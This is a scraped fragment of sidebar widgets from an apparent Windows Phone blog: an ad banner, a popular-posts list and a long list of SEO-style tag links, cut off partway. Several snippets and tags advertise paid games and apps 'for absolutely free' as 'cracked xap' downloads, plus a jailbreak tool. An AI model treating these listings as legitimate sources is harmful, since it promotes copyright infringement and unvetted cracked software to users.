<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- Start of adf.ly banner code --><a href="http://adf.ly/?id=7880860"><img border="0" src="https://cdn.adf.ly/images/banners/adfly.300x250.1.gif" width="300" height="250" title="AdF.ly - shorten links and earn money!" /></a>
<!-- End of adf.ly banner code -->
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='tabs tabs-1'>
<div class='tably tably-1 section animated fadeIn section' id='tably-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/games.html' target='_blank'>
<img alt='Games' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQP0eNU4SSlmlwvYFqxtQmDH-xdsfHvRnxw6qfJ_sBQEFHLkJkJ7YKMQZ3tERzGuBsXfwUo0ZY0TnVWoOmb4jI_wVcPsP8fYjaLlXXcrymHv9aMLSby7DCYR7Xp74BWu4vupOhUCeZgfw/s72-c/ddtan.jpg' title='Games' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/games.html' title='Games'>Games</a></div>
<div class='item-snippet'>    Windows Phone Games  [Download All The Paid Windows Phone Games Here For Absolutely Free]&#160;             Doodle Tanks v2015.425.1912.4649 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' target='_blank'>
<img alt='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjm55ireQmg6miaGk9sLt7aRb2C6Z3duzI-Xh6j_zg5yBtHUx9vplPZyQXa7mYNqT4rFscv44VoLNxMk3UrGal2sq6MglrvCtu_Jwd3S9Mv0mO8XBb2Om-UMsNwdOSz1yvtASZ00sPtAEA/s72-c/wprecovery.jpg' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a></div>
<div class='item-snippet'>  Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1     Microsoft releases the recovery tool to rollback Wind...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' target='_blank'>
<img alt='High Speed DNS Servers, Speed Up Your Internet.' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT_87SqywqmdyBVxbPdDDPd4QtxDT0E2yBVoRFlhI3VbzbrrdWm-tGrfWrHVr8pLCvWh3l1O9syackrYviRcVLY-vZI529kuynzMZLsmS8lj7LnAlQIfZaNgrchhnDt-OYc1cfZ83qYiU/s72-c/Dns+For+Free+Blog+image.png' title='High Speed DNS Servers, Speed Up Your Internet.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' title='High Speed DNS Servers, Speed Up Your Internet.'>High Speed DNS Servers, Speed Up Your Internet.</a></div>
<div class='item-snippet'>  High Speed DNS Servers - By Geeks Tutorial         1. Google Public DNS   Preferred DNS server : 8.8.8.8  Alternate DNS server : 8.8.4.4  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' target='_blank'>
<img alt='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmeuFIim39xAQdOIlb1JNQ3MXA6x8FO1BStBfHslzTwmZViG0oVxMzKotJ5pFd93e8qrjeJYwLIAPhJKLZYSSNgzXnmBEGziOyGB3J2tKlDCc7T5JxqiprAo2PHg8Elo_4zVGgoZalDmA/s72-c/dh5.jpg' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap'>Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap</a></div>
<div class='item-snippet'>  Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap         Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap   Unlocked Xap. Not tested on 512 ram ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/contact-me.html' title='Contact Me'>Contact Me</a></div>
<div class='item-snippet'> &#160;   &#160;Email (Personal) : amalref@live.com   &#160;Skype &#160;: amalref@live.com  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' target='_blank'>
<img alt='How to Upgrade Windows 10 to Windows 11 For Free (Official)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8aANJW6R4H5jwg3_eyOHe_3E9OJwWRk9CwRilxoYKsoxsV7c1IClTrj7y99RP0nd9N9QsaT9VFyx-jtam-xKhpbTs0arlb8T9En4NI1yk6A' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)'>How to Upgrade Windows 10 to Windows 11 For Free (Official)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/tools.html' target='_blank'>
<img alt='Jailbreak & Tools' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGDt_pqmWsJwo5AeNI1tcCNMs1VGulCG1Jvv56mQnG3aKVSHm3nvtegjaJd922uO-79Js0TwCXz4N_fW1P_0yPM2LgqfF1AuGZGf3yXomds1tI1NzrQ8_cruwtjud1uTQ4XhxWuPOxJso/s72-c/wprecovery.jpg' title='Jailbreak & Tools' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/tools.html' title='Jailbreak & Tools'>Jailbreak & Tools</a></div>
<div class='item-snippet'>   Windows Phone Tools     1.Chinese Jailbreak Tool.  &#160; (This Tool Will Dev Unlock (Jailbreak) Any Windows Phone Device)   Download Here    ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' target='_blank'>
<img alt='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLslVcEor6cCRfHrgA1t61MtTd9Bk3r06Gvs2TtZpvaTGZA8HXDC79GHm4jxkNBqCIe0VtKt4VE_HgjxiSoUFb1ud9oj5othmbTLMJ6OOUy74' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.'>How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' target='_blank'>
<img alt='How To Speed Up Any Internet Connection! (New)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZ8VYO3pAl6Utu1cCzhPvxap5kXD8_6t1JXmYioqTpIlEC4KBHAeKeQH0vwhRYEsfoEzYhq2tA3ciNmJnHRgVrFfSt7b-oUklbc53dEcqKNOc' title='How To Speed Up Any Internet Connection! (New)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' title='How To Speed Up Any Internet Connection! (New)'>How To Speed Up Any Internet Connection! (New)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/apps.html' target='_blank'>
<img alt='Apps' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamLjrD_cvPNfHuAxl_uU7OrdXQtWu5qz9kad5WsFiLmq6HicrcLyUwT_IMv8TuSIqMUCbD70XGYjaUt9XR71zcnghhKQcGfcIssRHNe2Q-oRB3FdD5XAy-xiyaxNnkzAPaA_nibRzhjI/s72-c/batsta.jpg' title='Apps' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/apps.html' title='Apps'>Apps</a></div>
<div class='item-snippet'>   &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;Windows Phone Apps   [Download All The Paid Windows Phone Apps Here For Absolutely Free]&#160;      Battery Status (Ful...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-2 section animated fadeIn section' id='tably-2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/%5BHot%5D%20Windows%2010%20Technical%20Preview%20For%20Phones%20Is%20Coming%20Today'>[Hot] Windows 10 Technical Preview For Phones Is Coming Today</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/000%20users'>000 users</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate'>5translate</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20v2015.215.1024.1508'>5translate v2015.215.1024.1508</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20Windows%20Phone%20Appx'>5translate Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag'>6tag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20for%20windows%20phone%208'>6tag for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.5'>6tag para windows phone 7.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.8'>6tag para windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%208'>6tag para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20v3.4.3.0'>6tag v3.4.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20windows%20phone%20download'>6tag windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20Windows%20Phone%20Xap'>6tag Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>6tag для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag'>9Gag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1'>9Gag v2.4.7.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1%20Windows%20Phone%20Xap'>9Gag v2.4.7.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game'>amazing alex game</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game%20free%20download'>amazing alex game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20windows%20phone%20xap%20cracked'>amazing alex windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20xap%20wp8'>amazing alex xap wp8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20spider%20man%202%20game%20for%20windows%20phone'>amazing spider man 2 game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD'>Amazing Weather HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20v4.3.0.6%20%E2%80%93%20Windows%20Phone%20XAP'>Amazing Weather HD v4.3.0.6 &#8211; Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20Windows%20Phone%20XAP'>Amazing Weather HD Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20for%20windows%20phone%208'>angry birds go for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20hack%20for%20windows%20phone'>angry birds go hack for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%208%20512%20ram'>angry birds go windows phone 8 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%20brasil'>angry birds go windows phone brasil</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>angry birds go для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space'>Angry Birds Space</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0'>Angry Birds Space v2.1.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20%20Windows%20Phone%20Xap'>Angry Birds Space v2.1.3.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20free%20download%20now%20.'>Angry Birds Space v2.1.3.0 free download now .</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20windows%20phone%20xap'>Angry Birds Space windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone'>asphalt 5 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%207%20free%20download'>asphalt 5 for windows phone 7 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free'>asphalt 5 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free%20download'>asphalt 5 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0'>Asphalt 7 Heat v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0%20xap'>Asphalt 7 Heat v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone'>asphalt 7 heat windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20download'>asphalt 7 heat windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20free%20download'>asphalt 7 heat windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208%20free%20download'>asphalt 8 airborne for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208.1'>asphalt 8 airborne for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20v1.7.0.10%20Windows%20Phone%20Xap'>Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20Windows%20Phone%20Xap%20free%20download'>Asphalt 8: Airborne Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20for%20windows%20phone'>assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20hack'>assassin creed pirates hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20v1.0.0.0'>assassin creed pirates v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20xap'>assassin creed pirates xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus'>Assassin Plus</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20v1.0.0.0'>Assassin Plus v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20windows%20phone%20xap'>Assassin Plus windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed'>Assassin&#8217;s Creed</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD%20Windows%20Phone%20Xap'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND'>BADLAND</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20for%20windows%20phone'>BADLAND for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20v2.5.0.0'>BADLAND v2.5.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%208'>badland windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%20free'>badland windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20windows%20phone%20xap%20free%20download'>BADLAND windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status'>Battery Status</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29'>Battery Status (Full Version)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29%20v2.4.0.3%20%E2%80%93%20Windows%20Phone%20Xap'>Battery Status (Full Version) v2.4.0.3 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20v2.4.0.3'>Battery Status v2.4.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20Windows%20Phone%20Xap'>Battery Status Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server'>best dns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server%20for%20bsnl'>best dns server for bsnl</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20foursquare%20app%20for%20windows%20phone'>best foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20pc%20remote%20for%20windows%20phone'>best pc remote for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder'>blackorder</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20for%20windows%20phone'>blackorder for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap'>blackorder windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap%20free%20download'>blackorder windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20for%20windows%20phone'>blitz brigade for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20download%20for%20windows%20phone'>blitz brigade free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20xap'>blitz brigade free xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20xap%20download'>blitz brigade xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bluetooth%20pc%20remote%20windows%20phone%208'>bluetooth pc remote windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bookmark%20tiles%20for%20windows%20phone'>bookmark tiles for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20free%20download%20for%20windows%20phone%208.1'>Bookmark Tiles free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20v1.2.3.0'>Bookmark Tiles v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Brotherhood%20of%20Violence%20v1.0.7.0'>Brotherhood of Violence v1.0.7.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone'>brotherhood of violence windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone%20xap'>brotherhood of violence windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208'>candy crush saga for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1'>candy crush saga for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1%20download'>candy crush saga for windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%20download'>candy crush saga for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne'>Carcassonne</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20v2.1.5.1601'>Carcassonne v2.1.5.1601</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20Windows%20Phone%20Xap'>Carcassonne Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion'>castle of illusion</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20for%20windows%20phone%202014'>castle of illusion for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20windows%20phone'>castle of illusion windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Castle%20Of%20Illusion%20Windows%20Phone%20Xap'>Castle Of Illusion Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro'>ccplayer pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20windows%20phone'>ccplayer pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20xap'>ccplayer pro xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/change%20lock%20screen%20windows%20phone%208.1'>change lock screen windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cheat'>Cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro'>CloudMesh Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone'>CloudMesh Pro for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone%208.1'>CloudMesh Pro for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20free%20download%20for%20windows%20phone'>CloudMesh Pro free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20xap%20free%20download'>CloudMesh Pro xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/color%20note%20windows%20phone'>color note windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/colornote%20app%20for%20windows%20phone'>colornote app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Confirms%20gabriel%20Aul'>Confirms gabriel Aul</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cortana%20commercials%20for%20Valentines%20Day'>Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/cracked%20windows%20phone%20xap'>cracked windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202'>Dead Trigger 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20free%20download%20for%20windows%20phone%208.1'>Dead Trigger 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20Windows%20Phone%20Appx'>Dead Trigger 2 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone'>design for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone%208'>design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20free%20download%20windows%20phone'>design free download windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me'>Despicable Me</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%20for%20windows%20phone%208'>Despicable Me for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush'>Despicable Me: Minion Rush</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20for%20windows%20phone'>Despicable Me: Minion Rush for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20windows%20phone%20xap%20free%20download'>Despicable Me: Minion Rush windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/developer%20unlock'>developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks'>Doodle Tanks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20v2015.425.1912.4649'>Doodle Tanks v2015.425.1912.4649</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20Windows%20Phone%20Appx'>Doodle Tanks Windows Phone Appx</a>
</li>
<li>
